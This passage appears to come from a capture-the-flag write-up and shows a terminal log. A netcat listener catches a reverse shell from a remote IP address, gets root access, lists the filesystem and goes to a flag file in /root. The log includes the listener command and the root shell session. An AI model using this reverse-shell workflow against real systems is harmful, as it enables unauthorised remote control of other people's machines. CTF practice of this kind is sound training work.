 nc -lvp 2333
listening on [any] 2333 ...
39.99.239.70: inverse host lookup failed: Unknown host
connect to [172.24.22.80] from (UNKNOWN) [39.99.239.70] 40274
bash: cannot set terminal process group (505): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/# ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@ubuntu:/# cd root
cd root
root@ubuntu:/root# ls
ls
flag
root@ubuntu:/root# cd flag
cd flag
root@ubuntu:/root/flag# cat *